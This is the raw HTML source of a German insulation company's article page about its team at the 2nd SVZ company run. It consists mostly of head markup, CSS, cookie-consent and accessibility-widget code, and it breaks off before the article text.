

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jaeger-daemmstoffe.de/component/content/article/jaeger-spezial-daemmstoffe-beim-2-svz-firmenlauf?catid=16&Itemid=101
body_size: 16867
content:
<!doctype html>
<html lang="de-de" dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta charset="utf-8">
<meta name="robots" content="noindex, nofollow">
<meta name="author" content="Patrick Menzel">
<meta name="description" content="Jaeger Spezial-Dämmstoffe GmbH | Lieferant und Hersteller für EPS-Hartschaum, Mineralwolle, Polyurethan, Schaumglas und Multipor - für alle (ge)Fälle">
<meta name="generator" content="HELIX_ULTIMATE_GENERATOR_TEXT">
<title>Jaeger Spezial-Dämmstoffe beim 2. SVZ Firmenlauf</title>
<link href="/images/favicon_vorlage.png" rel="icon" type="image/vnd.microsoft.icon">
<link href="https://www.jaeger-daemmstoffe.de/component/finder/search?format=opensearch&amp;Itemid=101" rel="search" title="OpenSearch Jaeger Spezial-Dämmstoffe - Dämmung für alle (Ge)Fälle" type="application/opensearchdescription+xml">
<link rel="stylesheet" href="/media/com_jchoptimize/cache/css/1d1313793ee203ef40165ca8756d2435f845a68678657f43d0956180823b58b8.css" />
<link href="//fonts.googleapis.com/css?family=Roboto Condensed:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet" />
<style>div.cc-window.cc-floating{max-width:24em}@media(max-width:639px){div.cc-window.cc-floating:not(.cc-center){max-width:none}}div.cc-window,span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before,input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}</style>
<style>.sp-page-builder .page-content #section-id-1686576673970{box-shadow:0 0 0 0 #fff}.sp-page-builder .page-content #section-id-1686576673970{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px}.sp-page-builder .page-content #section-id-1686576673970.sppb-row-overlay{border-radius:0px}#column-id-1686576673969{border-radius:0px}#column-wrap-id-1686576673969{max-width:100%;flex-basis:100%}@media (max-width:1199.98px){#column-wrap-id-1686576673969{max-width:100%;flex-basis:100%}}@media (max-width:991.98px){#column-wrap-id-1686576673969{max-width:100%;flex-basis:100%}}@media (max-width:767.98px){#column-wrap-id-1686576673969{max-width:100%;flex-basis:100%}}@media (max-width:575.98px){#column-wrap-id-1686576673969{max-width:100%;flex-basis:100%}}#column-id-1686576673969 .sppb-column-overlay{border-radius:0px}#sppb-addon-1686576673973{box-shadow:0 0 0 0 #fff}#sppb-addon-1686576673973{border-radius:0px}#sppb-addon-wrapper-1686576673973{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px}#sppb-addon-1686577359319{box-shadow:0 0 0 0 #fff}#sppb-addon-1686577359319{border-radius:0px}#sppb-addon-wrapper-1686577359319{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px}#sppb-addon-1686577359319 .sppb-gallery{margin:-8px;justify-content:left}#sppb-addon-1686577359319 .sppb-gallery li{margin:8px}</style>
<style>#sp-header{background:rgba(255,255,255,0.7);backdrop-filter:blur(16px);top:37px;border-bottom:3px solid #0b68b1;height:105px;z-index:999999999}#sp-header.header-sticky{background-color:rgba(255,255,255,0.7);backdrop-filter:blur(16px);z-index:999999999}.sp-megamenu-parent>li>a,.sp-megamenu-parent>li>span{text-transform:uppercase}.sp-megamenu-parent>li>a{color:#0069b4}.sp-megamenu-parent>li>a:hover{transform:scale(1.1);color:#0069b4}.sp-megamenu-parent>li.active>a,.sp-megamenu-parent>li.active:hover>a{color:#E41F1F;text-shadow:#000 1px 1px 1px}.burger-icon>span{display:block;background-color:#0069b4}@media (max-width:768px){#sp-top1{display:none}}@media (max-width:575px){#sp-header .logo{height:90px}}@media (max-width:575px){#sp-header .logo-image{height:75px}}@media (max-width:991px){#sp-header .logo{height:150px}#sp-header{height:135px}#offcanvas-toggler{height:90px;line-height:60px}}@media (max-width:1180px){.vid-row-home{padding-left:25px !important;padding-right:25px !important}.feature-head-row{padding-left:25px !important;padding-right:25px !important}.feature-head-res .sppb-addon-title{font-size:18px !important}}@media (max-width:575px){#sp-header .logo{height:100px}#sp-header{height:105px}#offcanvas-toggler{height:60px;line-height:60px}}.pitech-slider .sp-slider-btn-text::before{content:"";background:linear-gradient(255.48deg,rgba(255,255,255,0.2) 4.07%,rgba(255,255,255,0) 103.07%),#e41f1f;position:absolute;width:34px;height:100%;left:0px;top:0px;z-index:-1;transition:all 0.5s cubic-bezier(0.18,0.89,0.32,1.28)}.pitech-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list.active .sp-slider-dot-indecator-text{color:#0069b4}.sp-slider-dot-indecator-text.sp-dot-text-key-1{font-size:18px;line-height:1.4;color:#0069b4}.sppb-container{margin-right:auto;margin-left:10%}strong{font-weight:bolder;color:#e41f1f}.sppb-icon .sppb-icon-container>i{font-size:36px;width:46px;line-height:49px}.sppb-text-center .sppb-img-responsive{border-radius:15px 15px 0px 0px}#sp-footer,#sp-bottom{background:#006ebc;color:#fff}h1{color:#006ebc !important}#sp-bottom .sp-module ul>li>a{display:block;color:#fff}#sp-bottom .sp-module .sp-module-title{color:#fff}.wo-border .sppb-text-center .sppb-img-responsive,.sppb-text-left .sppb-img-responsive,.sppb-text-right .sppb-img-responsive{border-radius:0px 0px 0px 0px}#sp-footer1 .sp-copyright{color:#fff}#sp-footer1 .sp-copyright a{color:#fff}#sp-footer1 .sp-copyright a:hover{color:#d9d9d9}#sp-footer2 a{color:#fff}#sp-footer2 a:hover{color:#d9d9d9}.text-stroke{-webkit-text-fill-color:transparent;-webkit-text-stroke:2px rgba(150,150,150,0.1)}.wanted-float{border-radius:60px 0px 0px 60px}.wanted-float-img{width:95px;max-width:94px;height:147px;z-index:99999999999;margin-top:-105px;margin-bottom:-11px;position:revert}@media (max-width:1024px){.floatingmoduleck{width:33% !important}}.sp-page-title::before{content:"";background:linear-gradient(100.46deg,#006ebc 13.33%,rgba(0,110,188,0.786661) 32.96%,rgba(6,5,20,0) 89.56%);position:absolute;left:0px;top:0px;z-index:2;width:100%;height:100%;max-width:70%}.no-border-img{border-radius:0px 0px 0px 0px !important}.sppb-nav-tabs>li>a{font-size:18px}.sp-page-title .sp-page-title-heading{font-weight:800;font-size:65px;line-height:70px;position:relative;z-index:2;max-width:50%;margin-bottom:50px}.sppb-flipbox-panel{height:400px}@media (max-width:345px) and (min-width:320px){.sppb-flipbox-panel{height:258px}}@media (max-width:424px) and (min-width:346px){.sppb-flipbox-panel{height:313px}}@media (max-width:767px) and (min-width:425px){.sppb-flipbox-panel{height:360px}}@media (min-width:768px){.sppb-flipbox-panel{height:640px}}@media (max-width:1023px) and (min-width:820px){.sppb-flipbox-panel{height:660px}}@media (max-width:1199px) and (min-width:1024px){.sppb-flipbox-panel{height:280px}}@media (max-width:1379px) and (min-width:1200px){.sppb-flipbox-panel{height:340px}}@media (min-width:1380px){.sppb-flipbox-panel{height:400px}}.jd_footer{display:none}.jd_top_navi_item,.jd_top_navi_catbox{display:none}.w3-light-blue,.w3-hover-light-blue:hover{color:#fff !important;background-color:#0069b4 !important}.jblue{background:linear-gradient(#0069b4,#01497c)}@media (max-width:575px){.sppb-text-left .sppb-img-responsive{padding:25px 0px 25px 0px}}@media (max-width:575px){.sp-page-title .sp-page-title-heading{font-size:35px;line-height:60px;margin-bottom:0px}}body .sppb-btn.sppb-btn-link{color:#006ebc}#sp-bottom{padding:60px 0px 30px 0px}.sppb-addon-clients-image{margin:35px}.blog-list-leading-title-wrap .pitech-blog-title{display:none}h2.article-header{font-size:42px !important;color:#006ebc}.sppb-article-info-wrap,h3{font-size:26px !important;color:#006ebc}.sppb-article-introtext{font-size:22px !important;color:#006ebc}a{color:#006ebc}.view-article #sp-header{background-color:#fff}h2.dl-titel{font-size:36px}.ui.checkbox input[type="checkbox"],.ui.checkbox input[type="radio"]{opacity:1 !important}.djacc--sticky.djacc-popup{z-index:999999999999}.survey-form{background:#006ebc}.survey-body{background:#006ebc}.list-group{background:#006ebc}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#006ebc;border:0px solid rgba(0,0,0,.125)}.no-quest{display:none}#cj-wrapper ul.image-thumbnails.image_picker_selector li .image-thumbnail.selected{background:#006ebc !important;color:#fff}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity)) !important;display:none}.js-editor-tinymce{display:none}@media (max-width:575px){.sppb-addon .sppb-addon-feature .sppb-text-left .survey-pic .sppb-text-left .sppb-img-responsive{padding:0px 0px 0px 0px}}</style>
<style>body{font-family:'Roboto Condensed',sans-serif;font-size:16px;text-decoration:none}</style>
<style>h1{font-family:'Roboto',sans-serif;font-size:100px;color:#000;text-decoration:none}@media (min-width:768px) and (max-width:991px){h1{font-size:68px}}@media (max-width:767px){h1{font-size:35px}}</style>
<style>h2{font-family:'Roboto',sans-serif;font-size:70px;text-decoration:none}@media (min-width:768px) and (max-width:991px){h2{font-size:48px}}@media (max-width:767px){h2{font-size:28px}}</style>
<style>h3{font-family:'Roboto',sans-serif;font-size:50px;text-decoration:none}@media (min-width:768px) and (max-width:991px){h3{font-size:34px}}@media (max-width:767px){h3{font-size:24px}}</style>
<style>h4{font-family:'Roboto',sans-serif;font-size:30px;color:#000;text-decoration:none}@media (min-width:768px) and (max-width:991px){h4{font-size:24px}}@media (max-width:767px){h4{font-size:20px}}</style>
<style>h5{font-family:'Roboto',sans-serif;font-size:25px;color:#000;text-decoration:none}@media (min-width:768px) and (max-width:991px){h5{font-size:20px}}@media (max-width:767px){h5{font-size:18px}}</style>
<style>h6{font-family:'Roboto',sans-serif;font-size:20px;color:#000;text-decoration:none}@media (min-width:768px) and (max-width:991px){h6{font-size:18px}}@media (max-width:767px){h6{font-size:16px}}</style>
<style>.logo-image{height:100px}.logo-image-phone{height:100px}</style>
<style>#sp-top-bar{background-color:#E41F1F;color:#FFF}</style>
<style>#sp-top-bar a{color:#FFF}</style>
<style>#sp-top-bar a:hover{color:#E3E3E3}</style>
<style>@media(min-width:1400px){.sppb-row-container{max-width:1320px}}</style>
<style>.djacc{font-family:Roboto,sans-serif}</style>
<style>.djacc--sticky.djacc-popup{margin:20px 20px}</style>
<script type="application/json" class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Suche &hellip;","JLIB_JS_AJAX_ERROR_OTHER":"Beim Abrufen von JSON-Daten wurde ein HTTP-Statuscode %s zur\u00fcckgegeben.","JLIB_JS_AJAX_ERROR_PARSE":"Ein Parsing-Fehler trat bei der Verarbeitung der folgenden JSON-Daten auf:<br><code style='color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;'>%s<\/code>","ERROR":"Fehler","MESSAGE":"Nachricht","NOTICE":"Hinweis","WARNING":"Warnung","JCLOSE":"Schlie\u00dfen","JOK":"OK","JOPEN":"\u00d6ffnen"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.jaeger-daemmstoffe.de\/","base":"","baseFull":"https:\/\/www.jaeger-daemmstoffe.de\/"},"csrf.token":"bd8c73b5dde6f0421e1988982efb0e56"}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.jaeger-daemmstoffe.de/component/content/article/jaeger-spezial-daemmstoffe-beim-2-svz-firmenlauf" />
<meta property="og:title" content="Jaeger Spezial-Dämmstoffe beim 2. SVZ Firmenlauf" />
<meta property="og:description" content="Laufen für den guten Zweck! Auch dieses Jahr war das Team von Jaeger Spezial-Dämmstoffe
" />
<meta property="og:image" content="https://www.jaeger-daemmstoffe.de/images/2023/06/12/team_jaeger_large.jpg" />
<meta property="og:site_name" content="Jaeger Spezial-Dämmstoffe - Dämmung für alle (Ge)Fälle" />
<meta name="twitter:description" content="Laufen für den guten Zweck! Auch dieses Jahr war das Team von Jaeger Spezial-Dämmstoffe
" />
<meta name="twitter:image:src" content="https://www.jaeger-daemmstoffe.de/images/2023/06/12/team_jaeger_large.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<script src="/media/com_jchoptimize/cache/js/19af6dcce48a19d618dc8e973a27f1f2a0d267f3e3624b299149eba4b5127bff.js"></script>
<script src="https://www.jaeger-daemmstoffe.de/media/mod_buaxua_floating/assets/buaxua_floating.js?v=6.1"></script>
<script src="/media/com_jchoptimize/cache/js/19af6dcce48a19d618dc8e973a27f1f2a382cd2b71c310ad81d8770aa511a727.js"></script>
<script>var gdprConfigurationOptions={complianceType:'opt-in',cookieConsentLifetime:365,cookieConsentSamesitePolicy:'',cookieConsentSecure:0,disableFirstReload:1,blockJoomlaSessionCookie:1,blockExternalCookiesDomains:0,externalAdvancedBlockingModeCustomAttribute:'',allowedCookies:'',blockCookieDefine:1,autoAcceptOnNextPage:0,revokable:1,lawByCountry:0,checkboxLawByCountry:0,blockPrivacyPolicy:0,cacheGeolocationCountry:1,countryAcceptReloadTimeout:1000,usaCCPARegions:null,countryEnableReload:1,customHasLawCountries:[""],dismissOnScroll:0,dismissOnTimeout:0,containerSelector:'body',hideOnMobileDevices:0,autoFloatingOnMobile:0,autoFloatingOnMobileThreshold:1024,autoRedirectOnDecline:0,autoRedirectOnDeclineLink:'',showReloadMsg:0,showReloadMsgText:'Applying preferences and reloading the page...',defaultClosedToolbar:0,toolbarLayout:'basic',toolbarTheme:'block',toolbarButtonsTheme:'decline_first',revocableToolbarTheme:'basic',toolbarPosition:'bottom',toolbarCenterTheme:'compact',revokePosition:'revoke-top',toolbarPositionmentType:1,positionCenterSimpleBackdrop:0,positionCenterBlurEffect:0,preventPageScrolling:0,popupEffect:'fade',popupBackground:'#006ebc',popupText:'#ffffff',popupLink:'#ffffff',buttonBackground:'#ffffff',buttonBorder:'#ffffff',buttonText:'#000000',highlightOpacity:'100',highlightBackground:'#333333',highlightBorder:'#ffffff',highlightText:'#ffffff',highlightDismissBackground:'#333333',highlightDismissBorder:'#ffffff',highlightDismissText:'#ffffff',hideRevokableButton:0,hideRevokableButtonOnscroll:0,customRevokableButton:0,customRevokableButtonAction:0,headerText:'<p>Es werden Cookies auf dieser Website verwendet!</p>',messageText:'Diese Website verwendet Cookies, um Ihnen das bestmögliche Erlebnis auf unserer Website zu ermöglichen.',denyMessageEnabled:0,denyMessage:'Sie haben die Verwendung von Cookies abgelehnt. Um das bestmögliche Erlebnis auf dieser Website zu gewährleisten, stimmen Sie der Verwendung von Cookies zu.',placeholderBlockedResources:0,placeholderBlockedResourcesAction:'',placeholderBlockedResourcesText:'Sie müssen Cookies akzeptieren und die Seite neu laden, um diesen Inhalt anzuzeigen',placeholderIndividualBlockedResourcesText:'You must accept cookies from {domain} and reload the page to view this content',placeholderIndividualBlockedResourcesAction:0,placeholderOnpageUnlock:0,scriptsOnpageUnlock:0,dismissText:'Verstanden',allowText:'Cookies zulassen',denyText:'Ablehnen',cookiePolicyLinkText:'',cookiePolicyLink:'javascript:void(0)',cookiePolicyRevocableTabText:'Cookie-Richtlinie',privacyPolicyLinkText:'Datenschutz-Bestimmungen',privacyPolicyLink:'/datenschutz',enableGdprBulkConsent:0,enableCustomScriptExecGeneric:0,customScriptExecGeneric:'',categoriesCheckboxTemplate:'cc-checkboxes-light',toggleCookieSettings:0,toggleCookieSettingsLinkedView:0,toggleCookieSettingsLinkedViewSefLink:'/component/gdpr/',toggleCookieSettingsText:'<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',toggleCookieSettingsButtonBackground:'#333333',toggleCookieSettingsButtonBorder:'#ffffff',toggleCookieSettingsButtonText:'#ffffff',showLinks:1,blankLinks:'_blank',autoOpenPrivacyPolicy:0,openAlwaysDeclined:1,cookieSettingsLabel:'Cookie-Einstellungen:',cookieSettingsDesc:'Wählen Sie aus, welche Art von Cookies Sie deaktivieren möchten, indem Sie auf die Kontrollkästchen klicken. Klicken Sie auf einen Kategorienamen, um weitere Informationen zu verwendeten Cookies zu erhalten.',cookieCategory1Enable:1,cookieCategory1Name:'Notwendig',cookieCategory1Locked:0,cookieCategory2Enable:1,cookieCategory2Name:'Präferenzen',cookieCategory2Locked:0,cookieCategory3Enable:1,cookieCategory3Name:'Statistik',cookieCategory3Locked:0,cookieCategory4Enable:1,cookieCategory4Name:'Marketing',cookieCategory4Locked:0,cookieCategoriesDescriptions:{},alwaysReloadAfterCategoriesChange:0,preserveLockedCategories:0,declineButtonBehavior:'hard',reloadOnfirstDeclineall:0,trackExistingCheckboxSelectors:'',trackExistingCheckboxConsentLogsFormfields:'name,email,subject,message',allowallShowbutton:0,allowallText:'Allow all cookies',allowallButtonBackground:'#ffffff',allowallButtonBorder:'#ffffff',allowallButtonText:'#000000',allowallButtonTimingAjax:'fast',includeAcceptButton:0,trackConsentDate:0,execCustomScriptsOnce:1,optoutIndividualResources:0,blockIndividualResourcesServerside:0,disableSwitchersOptoutCategory:0,allowallIndividualResources:1,blockLocalStorage:0,blockSessionStorage:0,externalAdvancedBlockingModeTags:'iframe,script,img,source,link',enableCustomScriptExecCategory1:0,customScriptExecCategory1:'',enableCustomScriptExecCategory2:0,customScriptExecCategory2:'',enableCustomScriptExecCategory3:0,customScriptExecCategory3:'',enableCustomScriptExecCategory4:0,customScriptExecCategory4:'',enableCustomDeclineScriptExecCategory1:0,customScriptDeclineExecCategory1:'',enableCustomDeclineScriptExecCategory2:0,customScriptDeclineExecCategory2:'',enableCustomDeclineScriptExecCategory3:0,customScriptDeclineExecCategory3:'',enableCustomDeclineScriptExecCategory4:0,customScriptDeclineExecCategory4:'',debugMode:0};var gdpr_ajax_livesite='https://www.jaeger-daemmstoffe.de/';var gdpr_enable_log_cookie_consent=1;</script>
<script>var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://www.jaeger-daemmstoffe.de/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';</script>
<script>var gdprJSessCook='60b05f2aecfc77ad1ffd5c98929b98bb';var gdprJSessVal='uode9ovjc8dqincr71umdog3b1';var gdprJAdminSessCook='b43a25cd13ce812222766f0ae1d5ea2b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;</script>
<script>var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Close';</script>
<script>jQuery(function($){$("#sppb-addon-1686577359319 ul li").magnificPopup({delegate:"a",type:"image",mainClass:"mfp-no-margins mfp-with-zoom",gallery:{enabled:true},image:{verticalFit:true},zoom:{enabled:true,duration:300}});})</script>
<script>template="pitech";</script>
<script>document.addEventListener("DOMContentLoaded",()=>{window.htmlAddContent=window?.htmlAddContent||"";if(window.htmlAddContent){document.body.insertAdjacentHTML("beforeend",window.htmlAddContent);}});</script>
<script>jQuery(document).ready(function($){var cssClass="";var clipPathUrl="svg-shape-1674807320453";var shapeEnabled="0";$(document).on("click","#sppb-addon-1674807320453 .sppb-image-lightbox",function(event){event.preventDefault();var $this=$(this);function applyStyles(img){var figure=$(".mfp-figure");var height=img[0].naturalHeight;if(shapeEnabled==1){figure.attr("has-shape","");img.css("max-height",height);img.css("padding",0);if(cssClass){img.addClass(cssClass);}
if(clipPathUrl){img.css("clip-path","url(#"+clipPathUrl+")");}}}
if($.magnificPopup.instance){$.magnificPopup.close();}
if($this.magnificPopup){$this.magnificPopup({type:$this.data("popup_type"),mainClass:$this.data("mainclass"),callbacks:{imageLoadComplete:function(){var img=this.currItem.img;applyStyles(img);}}}).magnificPopup("open");}});});</script>
<script>jQuery(document).ready(function($){var cssClass="";var clipPathUrl="svg-shape-1629280245770";var shapeEnabled="0";$(document).on("click","#sppb-addon-1629280245770 .sppb-image-lightbox",function(event){event.preventDefault();var $this=$(this);function applyStyles(img){var figure=$(".mfp-figure");var height=img[0].naturalHeight;if(shapeEnabled==1){figure.attr("has-shape","");img.css("max-height",height);img.css("padding",0);if(cssClass){img.addClass(cssClass);}
if(clipPathUrl){img.css("clip-path","url(#"+clipPathUrl+")");}}}
if($.magnificPopup.instance){$.magnificPopup.close();}
if($this.magnificPopup){$this.magnificPopup({type:$this.data("popup_type"),mainClass:$this.data("mainclass"),callbacks:{imageLoadComplete:function(){var img=this.currItem.img;applyStyles(img);}}}).magnificPopup("open");}});});</script>
<script>new DJAccessibility({"cms":"joomla","yootheme":false,"position":"sticky","mobile_position":"sticky","layout":"popup","mobile_layout":"popup","align_position_popup":"top right","align_position_toolbar":"top center","align_mobile_position":"bottom right","breakpoint":"767px","direction":"top left","space":"1","version":"dmVyc2lvbnBybw==","speech_pitch":"1","speech_rate":"1","speech_volume":"1","ajax_url":"?option=com_ajax&plugin=Djaccessibility&format=raw"})</script>
<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
<script src="/media/system/js/showon-es5.min.js?0e293ba9dec283752e25f4e1d5eb0a6f8c07d3be" defer nomodule></script>
<script src="/media/com_finder/js/finder-es5.min.js?e6d3d1f535e33b5641e406eb08d15093e7038cc2" nomodule defer></script>
<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="module"></script>
<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="module"></script>
<script src="/media/system/js/showon.min.js?f79c256660e2c0ca2179cf7f3168ea8143e1af82" type="module"></script>
<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
<script src="/media/com_finder/js/finder.min.js?a2c3894d062787a266d59d457ffba5481b639f64" type="module"></script>
<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?ca47beb09713c297c0db878cb12eca1a" defer></script>
<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js?ca47beb09713c297c0db878cb12eca1a" defer></script>
<script src="/plugins/system/gdpr/assets/js/init.js?ca47beb09713c297c0db878cb12eca1a" defer></script>
<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?ce25081991fa6ca202f1c312abc42fab" defer></script>
</head>
<body class="site helix-ultimate hu com_content com-content view-article layout-default task-none itemid-101 de-de ltr sticky-header layout-fluid offcanvas-init offcanvs-position-left"><section class="djacc djacc-container djacc-popup djacc--hidden djacc--dark djacc--top-right">
<button class="djacc__openbtn djacc__openbtn--default" aria-label="Eingabehilfen öffnen" title="Eingabehilfen öffnen">
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48">
<path d="M1480.443,27.01l-3.891-7.51-3.89,7.51a1,1,0,0,1-.89.54,1.073,1.073,0,0,1-.46-.11,1,1,0,0,1-.43-1.35l4.67-9V10.21l-8.81-2.34a1,1,0,1,1,.51-1.93l9.3,2.47,9.3-2.47a1,1,0,0,1,.509,1.93l-8.81,2.34V17.09l4.66,9a1,1,0,1,1-1.769.92ZM1473.583,3a3,3,0,1,1,3,3A3,3,0,0,1,1473.583,3Zm2,0a1,1,0,1,0,1-1A1,1,0,0,0,1475.583,3Z" transform="translate(-1453 10.217)" fill="#fff"/>
</svg>
</button>
<div class="djacc__panel">
<div class="djacc__header">
<p class="djacc__title">Eingabehilfen öffnen</p>
<button class="djacc__reset" aria-label="Zurücksetzen" title="Zurücksetzen">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path d="M9,18a.75.75,0,0,1,0-1.5,7.5,7.5,0,1,0,0-15A7.531,7.531,0,0,0,2.507,5.25H3.75a.75.75,0,0,1,0,1.5h-3A.75.75,0,0,1,0,6V3A.75.75,0,0,1,1.5,3V4.019A9.089,9.089,0,0,1,2.636,2.636,9,9,0,0,1,15.364,15.365,8.94,8.94,0,0,1,9,18Z" fill="#fff"/>
</svg>
</button>
<button class="djacc__close" aria-label="Eingabehilfen schließen" title="Eingabehilfen schließen">
<svg xmlns="http://www.w3.org/2000/svg" width="14.828" height="14.828" viewBox="0 0 14.828 14.828">
<g transform="translate(-1842.883 -1004.883)">
<line x2="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
<line x1="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
</div>
<ul class="djacc__list">
<li class="djacc__item djacc__item--contrast">
<button class="djacc__btn djacc__btn--invert-colors" title="Farben umkehren">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<g fill="none" stroke="#fff" stroke-width="2">
<circle cx="12" cy="12" r="12" stroke="none"/>
<circle cx="12" cy="12" r="11" fill="none"/>
</g>
<path d="M0,12A12,12,0,0,1,12,0V24A12,12,0,0,1,0,12Z" fill="#fff"/>
</svg>
<span class="djacc_btn-label">Farben umkehren</span>
</button>
</li>
<li class="djacc__item djacc__item--contrast">
<button class="djacc__btn djacc__btn--monochrome" title="Monochrom">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<g fill="none" stroke="#fff" stroke-width="2">
<circle cx="12" cy="12" r="12" stroke="none"/>
<circle cx="12" cy="12" r="11" fill="none"/>
</g>
